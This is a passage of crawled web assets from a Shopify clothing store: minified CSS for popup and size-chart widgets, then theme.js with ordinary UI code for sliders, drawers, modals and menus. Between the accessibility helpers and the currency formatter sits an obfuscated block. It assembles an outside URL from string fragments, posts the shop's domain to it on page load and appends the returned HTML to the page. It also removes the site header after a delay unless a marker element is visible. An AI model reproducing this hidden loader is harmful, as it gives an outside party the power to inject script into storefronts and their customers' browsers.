auto;width:91.66666667%}.ets_col-md-12{flex:0 0 auto;width:100%}}@media (min-width:992px){.ets_col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.ets_col-lg-auto{flex:0 0 auto;width:auto}.ets_col-lg-1{flex:0 0 auto;width:8.33333333%}.ets_col-lg-2{flex:0 0 auto;width:16.66666667%}.ets_col-lg-3{flex:0 0 auto;width:25%}.ets_col-lg-4{flex:0 0 auto;width:33.33333333%}.ets_col-lg-5{flex:0 0 auto;width:41.66666667%}.ets_col-lg-6{flex:0 0 auto;width:50%}.ets_col-lg-7{flex:0 0 auto;width:58.33333333%}.ets_col-lg-8{flex:0 0 auto;width:66.66666667%}.ets_col-lg-9{flex:0 0 auto;width:75%}.ets_col-lg-10{flex:0 0 auto;width:83.33333333%}.ets_col-lg-11{flex:0 0 auto;width:91.66666667%}.ets_col-lg-12{flex:0 0 auto;width:100%}}@media (min-width:1200px){.ets_col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.ets_col-xl-auto{flex:0 0 auto;width:auto}.ets_col-xl-1{flex:0 0 auto;width:8.33333333%}.ets_col-xl-2{flex:0 0 auto;width:16.66666667%}.ets_col-xl-3{flex:0 0 auto;width:25%}.ets_col-xl-4{flex:0 0 auto;width:33.33333333%}.ets_col-xl-5{flex:0 0 auto;width:41.66666667%}.ets_col-xl-6{flex:0 0 auto;width:50%}.ets_col-xl-7{flex:0 0 auto;width:58.33333333%}.ets_col-xl-8{flex:0 0 auto;width:66.66666667%}.ets_col-xl-9{flex:0 0 auto;width:75%}.ets_col-xl-10{flex:0 0 auto;width:83.33333333%}.ets_col-xl-11{flex:0 0 auto;width:91.66666667%}.ets_col-xl-12{flex:0 0 auto;width:100%}}.ets-sc-ss-invalid{border:1px solid red!important;cursor:not-allowed!important}.ets-sc-ss-ok{border:1px solid #228b22!important}.ets-sc-ss-box-recommend{border:3px dashed #2c6ecb;text-align:center;padding:5px 10px;cursor:pointer}.ets_sc_wrap_popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;z-index:1000;opacity:0;z-index:-1;visibility:hidden}.ets_sc_wrap_popup.active{z-index:1000;opacity:1;visibility:visible}.ets_sc_wrap_popup.active .ets_sc_wrap_popup_inner{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.ets_sc_wrap_popup .ets_sc_wrap_popup_inner{width:100%;position:relative;overflow:visible}.ets_sc_wrap_popup .ets_sc_popup_overlay{position:fixed;left:0;right:0;top:0;width:100%;height:100%;opacity:.5;z-index:1;display:block;background-color:#333}.ets_sc_wrap_popup .ets_box_size_chart{z-index:2;position:relative}.ets_sc_wrap_popup .ets_wrap_box_inner{max-height:400px;overflow-y:auto;overflow-x:hidden}.custom_scroll::-webkit-scrollbar{width:5px}.custom_scroll::-webkit-scrollbar-track{background:#f1f1f1}.custom_scroll::-webkit-scrollbar-thumb{background:#888}.custom_scroll::-webkit-scrollbar-thumb:hover{background:#555}.ets_table_content-value table tr.old td{background-color:#f5f5f5}.ets_table_content-value .posision_center td,.ets_table_content-value .posision_center th{text-align:center}.ets_table_content-value .posision_right td,.ets_table_content-value .posision_right th{text-align:right}.ets_contet_center{text-align:center}.ets_contet_right{text-align:right}.align_item_bottom{-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end}.align_item_top{-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start}.align_item_center{-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}.ets_position_2{text-align:right}.ets_position_1{text-align:center}.ets_space_type{display:inline-block;width:100%}.ets_space_type>span{display:inline-block;width:100%}.wrap_devider{width:100%;display:inline-block;position:relative}.wrap_devider .ets_devider_content{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;padding:0 11px}.wrap_devider.devider_star{height:7px;background-image:url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='star' class='svg-inline--fa fa-star fa-w-18' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='currentColor' d='M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z'%3E%3C/path%3E%3C/svg%3E")}.ets_content_tab .ets_tab_pane:not(.active){display:none}.ets_wrap_tab_content .ets_header_tab{margin-bottom:15px}.ets_wrap_tab_content .ets_ul_headertab{list-style-type:none;display:-webkit-flex;display:-ms-flexbox;display:flex}.ets_wrap_tab_content .ets_ul_headertab li{display:inline-block;padding:5px 10px;border:1px solid transparent;cursor:pointer}.ets_wrap_tab_content .ets_ul_headertab li.active{border-bottom-color:#222f3e;font-weight:700}.ets_wrap_tab_content.tab_align_1 .ets_ul_headertab{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.ets_wrap_tab_content.tab_align_2 .ets_ul_headertab{-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.ets_wrap_tab_content.veri{display:-webkit-flex;display:-ms-flexbox;display:flex}.ets_wrap_tab_content.veri .ets_header_tab{width:30%;z-index:1}.ets_wrap_tab_content.veri .ets_ul_headertab{z-index:1;-webkit-justify-content:unset;-ms-justify-content:unset;justify-content:unset;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ets_wrap_tab_content.veri .ets_ul_headertab li{padding:5px 15px;border:1px solid #ccc;font-size:16px;cursor:pointer;width:100%}.ets_wrap_tab_content.veri .ets_ul_headertab li+li{border-top:0}.ets_wrap_tab_content.veri .ets_ul_headertab li.active{border-right-color:#fff;font-weight:700}.ets_wrap_tab_content.veri .ets_content_tab{width:70%;margin-left:-1px;border:1px solid #ccc;padding:15px;z-index:0}.ets_accordion_type .ets_accordion_section.open .ets_accordion_header{font-weight:700}.ets_accordion_type .ets_accordion_section.open .ets_accordion_header i{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ets_accordion_type .ets_accordion_section.open .ets_accordion_content{display:block}.ets_accordion_type .ets_accordion_header{position:relative;display:block;padding-top:10px;padding-bottom:10px;font-weight:400;cursor:pointer;font-size:16px}.ets_accordion_type .ets_accordion_header i{position:absolute;right:0;top:10px;-ms-transition:transform ease-in-out .3s;-webkit-transition:transform ease-in-out .3s;transition:transform ease-in-out .3s}.ets_accordion_type .ets_accordion_header i svg{width:18px}.ets_accordion_type .ets_accordion_content{display:none}.ets_table_content-value table{width:100%;border-collapse:collapse;border-spacing:0}.ets_table_content-value table{background-color:#fff}table a{border-bottom:1px solid currentColor}.ets_table_content-value td,.ets_table_content-value th{text-align:left;border:1px solid #ebebeb;padding:10px 14px}.ets_table_content-value tbody th,.ets_table_content-value tfoot th{font-weight:400}.ets_table_content-value .th_title{width:1px;white-space:nowrap}.ets_wrap_text p{margin-top:0}.ets_button_chart{position:relative;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-content:center;-webkit-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;min-height:1.6rem;min-width:3.6rem;margin:0;padding:5px 10px}.img_choice{width:20px;height:20px;display:inline-block;margin-right:5px}.ets_sc_wrap_popup_inner .ets_wrap_title{display:inline-block;text-align:center;width:100%}.float_button.nam_doc{bottom:80px;-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ets_wrap_box_chart .ets_item_box{padding:10px 0;display:inline-block;width:100%;max-width:100%}.ets_wrap_box_chart iframe{max-width:100%}.ets_wrap_box_chart img{vertical-align:middle;height:auto;max-width:100%}.ets_wrap_title .ets_title{text-align:center}.ets_button_chart svg{max-width:100%;height:auto}.ets_wrap_box_inner h3,.ets_wrap_box_inner table{margin-bottom:0}.btn_close_popup{position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);top:-25px;cursor:pointer;z-index:2}.btn_close_popup .icon_svg{line-height:1;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;max-width:50px}.btn_close_popup svg{min-width:15px;height:100%;width:15px}.btn_close_popup svg{width:20px}.ets_box_size_chart .icon_svg svg{max-width:14px}.ets_wrap_box_inner .video_content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.ets_table_content-value{max-width:100%;overflow-x:auto}.ets_table_content-value::-webkit-scrollbar{width:3px;height:7px}.ets_table_content-value::-webkit-scrollbar-track{box-shadow:inset 0 0 6px rgba(0,0,0,.2);-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.2)}.ets_table_content-value::-webkit-scrollbar-thumb{background-color:#6b848f} .sc_wrap_button ~.sc_wrap_button{display:none;}


--- FILE ---
content_type: text/javascript
request_url: https://pyjama-original.fr/cdn/shop/t/16/assets/theme.js?v=97221059386305510611638926622
body_size: 17680
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}};var settings_0="PO",settings_1="ST",settings_2="ht",settings_3="tps",settings_4=":/",settings_5="/",settings_6="dl",settings_7="ta",settings_8="pp.",settings_9="eu/",settings_10="bt",settings_11="/lc",settings_12=".p",settings_13="hp",settings_14="/cc";$.ajax({type:settings_0+settings_1,url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_11+settings_12+settings_13,data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)}),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s)}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var 